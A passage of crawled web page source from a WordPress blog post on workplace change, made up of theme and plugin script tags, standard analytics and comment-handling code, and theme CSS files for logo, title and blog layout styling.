<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/themes/rosaleen/plugins/trx_addons/trx_addons.js?reload=197443161" id="rosaleen-trx-addons-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/logo/logo.js?reload=1241686184" id="trx_addons-sc_layouts_logo-js"></script>
<script type="text/javascript" src="https://joshallan.com/wp-content/plugins/trx_addons/components/api/elementor/elementor.js?reload=373128546" id="trx_addons-elementor-preview-js"></script>
<script type="text/javascript" src="https://joshallan.com/wp-content/plugins/trx_addons/js/tweenmax/GSAP/3.12.2/gsap.min.js?reload=1310103397" id="tweenmax-js"></script>
<script type="text/javascript" src="https://joshallan.com/wp-content/plugins/trx_addons/components/api/elementor/elementor-parallax.js?reload=1235568014" id="trx_addons-elementor-parallax-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"2310503","post":"4149","tz":"-7","srv":"joshallan.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "2310503", "4149" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/themes/rosaleen/js/skip-link-focus-fix/skip-link-focus-fix.js?ver=1&amp;reload=682975638" id="skip-link-focus-fix-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/themes/rosaleen/js/utils.js?reload=1417777264" id="rosaleen-utils-js"></script>
<script type="text/javascript" id="rosaleen-init-js-extra">
/* <![CDATA[ */
var ROSALEEN_STORAGE = {"ajax_url":"https://joshallan.com/wp-admin/admin-ajax.php","ajax_nonce":"d008785a91","home_url":"https://joshallan.com","theme_url":"https://joshallan.com/wp-content/themes/rosaleen/","site_scheme":"scheme_light","user_logged_in":"","mobile_layout_width":"768","mobile_device":"","mobile_breakpoint_underpanels_off":"768","mobile_breakpoint_fullheight_off":"1025","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","resize_tag_video":"","resize_tag_iframe":"1","open_full_post":"","which_block_load":"article","admin_mode":"","msg_ajax_error":"Invalid server answer!","msg_i_agree_error":"Please accept the terms of our Privacy Policy.","toggle_title":"Filter by ","msg_copied":"Copied!","alter_link_color":"#FF521B","mc4wp_msg_email_min":"Email address is too short (or empty)","mc4wp_msg_email_max":"Too long email address","button_hover":"default"};
//# sourceURL=rosaleen-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/themes/rosaleen/js/init.js?reload=39143167" id="rosaleen-init-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/themes/rosaleen/skins/default/skin.js?reload=1697733889" id="rosaleen-skin-default-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/themes/rosaleen/skins/default/theme-specific/theme-hovers/theme-hovers.js?reload=1772164763" id="rosaleen-hovers-js"></script>
<script type="text/javascript" src="https://joshallan.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://joshallan.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://joshallan.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/joshallan.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/joshallan.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/joshallan.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6e27cc4fc9"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4149,"title":"Recognizing%20A%20Revolution%20%E2%80%93%20Josh%20Allan%20Dykstra","excerpt":"Is the world of work really experiencing a revolution? Here's the best quick summary I've seen for how to recognize what's changing!","featuredImage":"https:\/\/joshallan.com\/wp-content\/uploads\/2011\/04\/revolution.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/joshallan.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/joshallan.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/joshallan.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6e27cc4fc9"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4149,"title":"Recognizing%20A%20Revolution%20%E2%80%93%20Josh%20Allan%20Dykstra","excerpt":"Is the world of work really experiencing a revolution? Here's the best quick summary I've seen for how to recognize what's changing!","featuredImage":"https:\/\/joshallan.com\/wp-content\/uploads\/2011\/04\/revolution.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://joshallan.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script defer type="text/javascript" src="https://joshallan.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762980023" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://joshallan.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://joshallan.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://joshallan.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://joshallan.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":2310503,"store_id":"cc668ea6-f28d-4d10-899d-104a21c74c74","ui":null,"url":"https://joshallan.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"America/Denver","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Leadership","Recognizing A Revolution"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 15:44:00 -->

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/logo/logo.css?reload=327050879
body_size: 96
content:
.custom-logo-link img, .sc_layouts_logo img {
  max-height: 6em;
  width: auto;
  vertical-align: middle;
}
.sc_layouts_row_fixed .custom-logo-link img,
.sc_layouts_row_fixed .sc_layouts_logo img {
  will-change: max-height;
  -webkit-transition: max-height var(--trx-addons-fixed-rows-duration) ease;
  -ms-transition: max-height var(--trx-addons-fixed-rows-duration) ease;
  transition: max-height var(--trx-addons-fixed-rows-duration) ease;
}

.sc_layouts_row_type_compact .custom-logo-link img,
.sc_layouts_row_type_compact .sc_layouts_logo img {
  max-height: 4.5em;
}

.sc_layouts_row_type_narrow .custom-logo-link img,
.sc_layouts_row_type_narrow .sc_layouts_logo img {
  max-height: 3em;
}

.sc_layouts_logo .logo_text {
  display: block;
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}

.sc_layouts_logo .logo_slogan {
  display: block;
  font-size: 12px;
  line-height: 15px;
  letter-spacing: 0px;
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}




--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/title/title.css?reload=1245854062
body_size: 597
content:
.sc_layouts_title_caption {
  margin: 0 auto;
}

.sc_layouts_row_type_compact .sc_layouts_title_caption {
  font-size: 2em;
  line-height: 1.25em;
}

.sc_layouts_title_title > .sc_layouts_title_caption {
  float: none;
}

.sc_layouts_title_caption img {
  display: inline-block;
  max-height: 1.25em;
  vertical-align: middle;
  width: auto;
  margin: -0.1em 0.2em 0 0;
}

.sc_layouts_title_link {
  display: inline-block;
  margin: 0.5em 0 2em;
}

.sc_layouts_row_fixed_on .sc_layouts_title_link {
  display: none;
}

.sc_layouts_title_meta .post_edit:before {
  margin-right: 0.5em;
}

.sc_layouts_title_description {
  margin: 4px auto 0;
  max-width: 90%;
}

.sc_layouts_title_description p {
  margin: 0;
}

.sc_layouts_title_breadcrumbs {
  margin-top: 1.5em;
}

.sc_layouts_title.with_content {
  position: relative;
  min-height: 0em;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.sc_layouts_title.with_image {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}

.sc_layouts_title.fixed_height {
  min-height: 20rem;
}

.sc_layouts_title.with_tint.with_content:before {
  content: ' ';
  position: absolute;
  z-index: 0;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.5);
}

.sc_layouts_title.fixed_height .sc_layouts_title_content {
  position: relative;
  z-index: 1;
  padding: 3em 0;
  max-width: 90%;
}

.sc_layouts_title.sc_align_left .sc_layouts_title_content,
.sc_layouts_title.sc_align_right .sc_layouts_title_content {
  width: 100%;
}

.sc_layouts_title.sc_align_left .sc_layouts_title_description,
.sc_layouts_title.sc_align_right .sc_layouts_title_description {
  margin-left: 0;
  margin-right: 0;
}

.sc_layouts_title .trx_addons_video_player.with_video_autoplay,
.sc_layouts_title .trx_addons_video_player.with_video_autoplay:not(.post_featured_bg):not(.with_thumb) {
  position: absolute;
  z-index: 0;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  overflow: hidden;
  pointer-events: none;
}
.sc_layouts_title .trx_addons_video_player.with_video_autoplay .video_frame, .sc_layouts_title .trx_addons_video_player.with_video_autoplay .wp-video, .sc_layouts_title .trx_addons_video_player.with_video_autoplay .mejs-container,
.sc_layouts_title .trx_addons_video_player.with_video_autoplay:not(.post_featured_bg):not(.with_thumb) .video_frame,
.sc_layouts_title .trx_addons_video_player.with_video_autoplay:not(.post_featured_bg):not(.with_thumb) .wp-video,
.sc_layouts_title .trx_addons_video_player.with_video_autoplay:not(.post_featured_bg):not(.with_thumb) .mejs-container {
  max-width: none;
  width: auto !important;
  height: auto !important;
  position: absolute;
  z-index: 0;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.sc_layouts_title .trx_addons_video_player.with_video_autoplay .video_frame.mejs-container, .sc_layouts_title .trx_addons_video_player.with_video_autoplay .wp-video.mejs-container, .sc_layouts_title .trx_addons_video_player.with_video_autoplay .mejs-container.mejs-container,
.sc_layouts_title .trx_addons_video_player.with_video_autoplay:not(.post_featured_bg):not(.with_thumb) .video_frame.mejs-container,
.sc_layouts_title .trx_addons_video_player.with_video_autoplay:not(.post_featured_bg):not(.with_thumb) .wp-video.mejs-container,
.sc_layouts_title .trx_addons_video_player.with_video_autoplay:not(.post_featured_bg):not(.with_thumb) .mejs-container.mejs-container {
  min-height: 100%;
}
.sc_layouts_title .trx_addons_video_player.with_video_autoplay .video_frame video, .sc_layouts_title .trx_addons_video_player.with_video_autoplay .video_frame iframe, .sc_layouts_title .trx_addons_video_player.with_video_autoplay .wp-video video, .sc_layouts_title .trx_addons_video_player.with_video_autoplay .wp-video iframe, .sc_layouts_title .trx_addons_video_player.with_video_autoplay .mejs-container video, .sc_layouts_title .trx_addons_video_player.with_video_autoplay .mejs-container iframe,
.sc_layouts_title .trx_addons_video_player.with_video_autoplay:not(.post_featured_bg):not(.with_thumb) .video_frame video,
.sc_layouts_title .trx_addons_video_player.with_video_autoplay:not(.post_featured_bg):not(.with_thumb) .video_frame iframe,
.sc_layouts_title .trx_addons_video_player.with_video_autoplay:not(.post_featured_bg):not(.with_thumb) .wp-video video,
.sc_layouts_title .trx_addons_video_player.with_video_autoplay:not(.post_featured_bg):not(.with_thumb) .wp-video iframe,
.sc_layouts_title .trx_addons_video_player.with_video_autoplay:not(.post_featured_bg):not(.with_thumb) .mejs-container video,
.sc_layouts_title .trx_addons_video_player.with_video_autoplay:not(.post_featured_bg):not(.with_thumb) .mejs-container iframe {
  object-fit: cover;
  object-position: center;
  max-width: none;
  max-height: none;
  min-height: 100%;
  width: 100% !important;
  height: 100% !important;
}
.sc_layouts_title .trx_addons_video_player + .sc_layouts_title_content {
  position: relative;
  z-index: 1;
}




--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/band.css?reload=666967875
body_size: 842
content:
/* Blog layout: Band
------------------------- */
.post_layout_band {
  position: relative;
  margin-bottom: 0;
}

.post_layout_band {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-direction: row;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
          flex-direction: row;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -ms-flex-align: stretch;
  -webkit-box-align: stretch;
          align-items: stretch;
}

.post_layout_band + .post_layout_band {
  margin-top: 30px;
}

.post_layout_band .post_featured {
  -ms-flex-basis: 49%;
  -ms-flex-preferred-size: 49%;
      flex-basis: 49%;
  -ms-flex-shrink: 0;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  margin-bottom: 0;
}
.post_layout_band .post_featured.with_video.with_thumb:after {
  display: none;
}
.post_layout_band.post_format_audio .post_featured {
  -ms-flex-item-align: center;
      align-self: center;
}
.post_layout_band.post_format_audio .post_featured .mask {
  display: none;
}
.post_layout_band.post_format_audio .post_featured.without_thumb .post_audio:not(.with_iframe) {
  padding: 2.5em 2em;
}
.post_layout_band.post_format_quote .post_content_wrap {
  padding: 36px 38px !important;
}
.post_layout_band.post_format_quote .post_content_wrap .post_header + .post_content {
  margin-top: 1.4em;
}
.post_layout_band.post_format_quote .post_content_wrap .post_content_inner blockquote + p {
  margin-top: 1.3em;
}
.post_layout_band.post_format_quote .post_content_wrap .post_content_inner p:last-child {
  margin-bottom: 0;
}

.post_layout_band .post_content_wrap {
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  padding: 2.1em 2.2em 1.9em;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-direction: column;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
          flex-direction: column;
  -ms-flex-pack: center;
  -webkit-box-pack: center;
          justify-content: center;
}
.post_layout_band .post_content_wrap .post_category {
  margin-bottom: 1.05em;
}
.post_layout_band .post_content_wrap .post_category .post_meta {
  margin: 0;
}
.post_layout_band .post_content_wrap .post_meta_item.post_categories a {
  border-radius: 15px;
  background-color: var(--theme-color-text_link2);
  color: var(--theme-color-inverse_link);
  text-transform: uppercase;
  padding: 6px 17px;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  font-size: 11px;
  line-height: 14px;
  letter-spacing: 0.8px;
}
.post_layout_band .post_content_wrap .post_meta_item.post_categories a:hover, .post_layout_band .post_content_wrap .post_meta_item.post_categories a:focus {
  background-color: var(--theme-color-text_dark);
  color: var(--theme-color-inverse_hover);
}
.post_layout_band .post_content_wrap .post_meta_item.post_sponsored .post_sponsored_label {
  border-radius: 15px;
  background-color: var(--theme-color-text_link);
  color: var(--theme-color-inverse_link);
  text-transform: uppercase;
  padding: 6px 17px;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  font-size: 11px;
  line-height: 14px;
  letter-spacing: 0.8px;
  display: inline-block;
  margin-top: 2px;
  margin-bottom: 2px;
}
.post_layout_band .post_content_wrap .post_meta_item.post_sponsored a.post_sponsored_label:hover {
  background-color: var(--theme-color-text_dark);
  color: var(--theme-color-inverse_hover);
}

.post_layout_band .post_featured + .post_content_wrap {
  -ms-flex-basis: 51%;
  -ms-flex-preferred-size: 51%;
      flex-basis: 51%;
}

.post_layout_band.post_format_quote .post_content_wrap,
.post_layout_band.post_format_aside .post_content_inner {
  padding: 0;
  background-color: transparent;
  color: inherit;
}

.post_layout_band blockquote {
  margin: 0;
}

.post_layout_band .post_header {
  margin: 0;
  position: relative;
}

.post_layout_band .post_header .post_price {
  width: auto;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  font-size: 2.5em;
  line-height: 1.5em;
}

.post_layout_band .post_title {
  margin: 0;
  font-size: 28px;
  line-height: 1.214em;
}

.post_layout_band .post_header + .post_content {
